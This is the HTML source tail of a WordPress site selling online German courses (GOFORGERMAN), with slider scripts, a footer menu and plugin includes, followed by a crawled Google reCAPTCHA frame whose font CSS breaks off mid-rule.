									arrows: {
										enable:true,
										style:"uranus",
										hide_onleave:true,
										left: {

										},
										right: {

										}
									}
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
					} // End of RevInitScript
				var once_revslider331 = false;
				if (document.readyState === "loading") {document.addEventListener('readystatechange',function() { if((document.readyState === "interactive" || document.readyState === "complete") && !once_revslider331 ) { once_revslider331 = true; revinit_revslider331();}});} else {once_revslider331 = true; revinit_revslider331();}
				</script>
				<script>
					var htmlDivCss = unescape("%23rev_slider_33_1_wrapper%20.uranus.tparrows%20%7B%0A%20%20width%3A50px%3B%0A%20%20height%3A50px%3B%0A%20%20background%3Argba%28255%2C255%2C255%2C0%29%3B%0A%20%7D%0A%20%23rev_slider_33_1_wrapper%20.uranus.tparrows%3Abefore%20%7B%0A%20width%3A50px%3B%0A%20height%3A50px%3B%0A%20line-height%3A50px%3B%0A%20font-size%3A40px%3B%0A%20transition%3Aall%200.3s%3B%0A-webkit-transition%3Aall%200.3s%3B%0A%20%7D%0A%20%0A%20%20%23rev_slider_33_1_wrapper%20.uranus.tparrows.rs-touchhover%3Abefore%20%7B%0A%20%20%20%20opacity%3A0.75%3B%0A%20%20%7D%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
				<script>
					var htmlDivCss = unescape("%0A%0A%0A%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div></div></div>
<div class="vc_row-full-width vc_clearfix"></div>
                            </div>
        
        
        <div class="clearfix">
                    </div>

    </div>

           </div>
</div>
		<footer id="footer">
			<div class="footer_wrapper">
				
						<div id="footer_top">
			<div class="footer_widgets_wrapper">
				<div class="container">
					<div class="widgets cols_3 clearfix">
						<aside id="stm_text-4" class="widget stm_wp_widget_text"><div class="widget_title"><h3>GOFORGERMAN</h3></div>        <div class="textwidget">Interactive online German courses 
for study, training and work in German. 
All courses follow a consistent communicative 
approach and can be combined with the 
special communication training 
"15 minutes Germany".</div>

		</aside><aside id="socials-2" class="widget widget_socials"><div class="widget_title"><h3>Social Network</h3></div><div class="socials_widget_wrapper"><ul class="widget_socials list-unstyled clearfix"><li class='simple_flip_container'>
							<div class='simple_flipper'>
								<div class='front'>
									<a href='https://www.facebook.com/goforgerman' target='_blank' class='facebook'><i class='fab fa-facebook'></i></a>
								</div>
								<div class='back'>
									<a href='https://www.facebook.com/goforgerman' target='_blank'><i class='fab fa-facebook'></i></a>
								</div>
							</div>
						</li><li class='simple_flip_container'>
							<div class='simple_flipper'>
								<div class='front'>
									<a href='https://twitter.com/GOFORGERMAN' target='_blank' class='twitter'><i class='fab fa-twitter'></i></a>
								</div>
								<div class='back'>
									<a href='https://twitter.com/GOFORGERMAN' target='_blank'><i class='fab fa-twitter'></i></a>
								</div>
							</div>
						</li><li class='simple_flip_container'>
							<div class='simple_flipper'>
								<div class='front'>
									<a href='https://www.instagram.com/goforgerman/' target='_blank' class='instagram'><i class='fab fa-instagram'></i></a>
								</div>
								<div class='back'>
									<a href='https://www.instagram.com/goforgerman/' target='_blank'><i class='fab fa-instagram'></i></a>
								</div>
							</div>
						</li>
	        </ul></div></aside><aside id="stm_menus-5" class="widget widget_menus"><div class="widget_title"><h3>Menu</h3></div><div class="menu"><ul>
<li class="page_item page-item-392"><a href="https://goforgerman.de/en/ueber-uns/">About us</a></li>
<li class="page_item page-item-2817"><a href="https://goforgerman.de/en/blog/">Blog</a></li>
<li class="page_item page-item-2620"><a href="https://goforgerman.de/en/kontakt-aufnehmen/">Contact</a></li>
<li class="page_item page-item-2606"><a href="https://goforgerman.de/en/fur-unternehmen/">For Companies</a></li>
<li class="page_item page-item-2541 current_page_item"><a href="https://goforgerman.de/en/" aria-current="page">German Course Online</a></li>
<li class="page_item page-item-2558"><a href="https://goforgerman.de/en/go-intensive/">Go intensive german course</a></li>
<li class="page_item page-item-2611"><a href="https://goforgerman.de/en/go-test/">Go Test german self placement test</a></li>
<li class="page_item page-item-2577"><a href="https://goforgerman.de/en/go-15min-germany/">Go! 15min Germany german speaking course online</a></li>
<li class="page_item page-item-2567"><a href="https://goforgerman.de/en/go-semi-intensive/">Go! Semi-Intensive german course</a></li>
<li class="page_item page-item-2586"><a href="https://goforgerman.de/en/go-testdaf/">Go! TestDaF German course certificate</a></li>
<li class="page_item page-item-2676"><a href="https://goforgerman.de/en/impressum/">Imprint</a></li>
<li class="page_item page-item-2825"><a href="https://goforgerman.de/en/datenschutzbestimmungen/">Privacy Policy</a></li>
</ul></div>
</aside>					</div>
				</div>
			</div>
		</div>
	
		
								
			</div>
		</footer>

        
    <!-- Searchform -->
<div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="searchModal">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
		
			<div class="modal-body heading_font">
				<div class="search-title">Search</div>
				<form role="search" method="get" id="searchform" action="https://goforgerman.de/en/">
				    <div class="search-wrapper">
				        <input placeholder="Start typing here..." type="text" class="form-control search-input" value="" name="s" id="s" />
				        <button type="submit" class="search-submit" ><i class="fa fa-search"></i></button>
				    </div>
				</form>
			</div>
		
		</div>
	</div>
</div>
    <script>
        var cf7_custom_image = 'https://goforgerman.de/wp-content/themes/masterstudy/assets/img/';
        var daysStr = 'Days';
        var hoursStr = 'Hours';
        var minutesStr = 'Minutes';
        var secondsStr = 'Seconds';
    </script>


	<script type="text/html" id="wpb-modifications"></script><link href="https://goforgerman.de/wp-content/uploads/omgf/omgf-stylesheet-73/omgf-stylesheet-73.css?ver=1666623145" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

		<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				var slider = document.getElementById(sliderID); slider.innerHTML = err; slider.style.display = "block";
			}
		}
		</script>
<link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css'  href='https://goforgerman.de/wp-content/uploads/omgf/vc_google_fonts_abril_fatfaceregular/vc_google_fonts_abril_fatfaceregular.css?ver=1666623145' type='text/css' media='all' />
<link rel='stylesheet' id='slick-carousel-css-css'  href='https://goforgerman.de/wp-content/plugins/mega-addons-for-visual-composer/render/../css/slick-carousal.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='stm-color_separator-style_1-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/css/vc_modules/color_separator/style_1.css?ver=4.2.8' type='text/css' media='all' />
<style id='stm-color_separator-style_1-inline-css' type='text/css'>

    .module__329c96a58872e1d6e26a0ef59d7d8c92 .triangled_colored_separator {
        background-color: #162d74 !important;
    }
    .module__329c96a58872e1d6e26a0ef59d7d8c92 .triangled_colored_separator .triangle {
        border-bottom-color: #162d74 !important;
    }


    .module__b136127c0eaa59a0a974b19520aa2bd9 .triangled_colored_separator {
        background-color: #162d74 !important;
    }
    .module__b136127c0eaa59a0a974b19520aa2bd9 .triangled_colored_separator .triangle {
        border-bottom-color: #162d74 !important;
    }


    .module__c7d89d5d4179786cdb6626ff537ff70f .triangled_colored_separator {
        background-color: #162d74 !important;
    }
    .module__c7d89d5d4179786cdb6626ff537ff70f .triangled_colored_separator .triangle {
        border-bottom-color: #162d74 !important;
    }


    .module__ed6c220358a2a93497ee52142e2380e3 .triangled_colored_separator {
        background-color: #162d74 !important;
    }
    .module__ed6c220358a2a93497ee52142e2380e3 .triangled_colored_separator .triangle {
        border-bottom-color: #162d74 !important;
    }


    .module__01f5cff196e3aae0bdd1c117360dfa29 .triangled_colored_separator {
        background-color: #162d74 !important;
    }
    .module__01f5cff196e3aae0bdd1c117360dfa29 .triangled_colored_separator .triangle {
        border-bottom-color: #162d74 !important;
    }


    .module__70f8365828a015afa344098483bb23e5 .triangled_colored_separator {
        background-color: #162d74 !important;
    }
    .module__70f8365828a015afa344098483bb23e5 .triangled_colored_separator .triangle {
        border-bottom-color: #162d74 !important;
    }

</style>
<link rel='stylesheet' id='info-box-css-css'  href='https://goforgerman.de/wp-content/plugins/mega-addons-for-visual-composer/render/../css/infobox.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='vc_typicons-css'  href='https://goforgerman.de/wp-content/plugins/js_composer/assets/css/lib/typicons/src/font/typicons.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='info-list-css-css'  href='https://goforgerman.de/wp-content/plugins/mega-addons-for-visual-composer/render/../css/infolist.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='accordion-css-css'  href='https://goforgerman.de/wp-content/plugins/mega-addons-for-visual-composer/render/../css/accordion.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css'  href='https://goforgerman.de/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css'  href='https://goforgerman.de/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/vendors/bootstrap.min.js?ver=2.7.2' id='masterstudy-bootstrap-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/vendors/ms-bootstrap-custom.js?ver=2.7.2' id='masterstudy-bootstrap-custom-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/goforgerman.de\/en\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/js/countdown.js?ver=2.7.2' id='lms_countdown.js-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/extensive-vc-addon/assets/plugins/appear/jquery.appear.js?ver=5.8.6' id='appear-js'></script>
<script type='text/javascript' id='extensive-vc-main-script-js-extra'>
/* <![CDATA[ */
var evcVars = {"global":{"adminAjaxUrl":"https:\/\/goforgerman.de\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-left","sliderNavNextArrow":"ion-ios-arrow-right"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/extensive-vc-addon/assets/js/main.min.js?ver=5.8.6' id='extensive-vc-main-script-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/themes/masterstudy/assets/js/bootstrap.min.js?ver=4.2.8' id='bootstrap-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/themes/masterstudy/assets/vendors/jquery.fancybox.min.js?ver=4.2.8' id='fancybox-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/themes/masterstudy/assets/js/select2.full.min.js?ver=4.2.8' id='select2-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/themes/masterstudy/assets/js/custom.js?ver=4.2.8' id='stm_theme_scripts-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/themes/masterstudy/assets/js/ajax.submit.js?ver=4.2.8' id='ajaxsubmit-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/themes/masterstudy/assets/js/vc_modules/hfe/style_1.js?ver=4.2.8' id='stm-hfe-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LesFtocAAAAAJksQeBi7QetYl-HMwrO5vtGFFbi&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LesFtocAAAAAJksQeBi7QetYl-HMwrO5vtGFFbi","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.5.3' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/mega-addons-for-visual-composer/render/../js/slick.js?ver=5.8.6' id='slick-js-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/mega-addons-for-visual-composer/render/../js/custom-tm.js?ver=5.8.6' id='custom-js-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/testimonial-free/public/assets/js/sp-slick-active.js?ver=2.4.2' id='tfree-slick-active-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-includes/js/jquery/ui/accordion.min.js?ver=1.12.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/mega-addons-for-visual-composer/render/../js/accordion.js?ver=5.8.6' id='accordion-js-js'></script>
	<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://goforgerman.de/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 164/413 objects using disk
Page Caching using disk: enhanced (Requested method is POST) 
Lazy Loading
Database Caching using disk

Served from: goforgerman.de @ 2026-01-21 20:28:40 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LesFtocAAAAAJksQeBi7QetYl-HMwrO5vtGFFbi&co=aHR0cHM6Ly9nb2Zvcmdlcm1hbi5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2olrrep19s3k
body_size: 48470
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
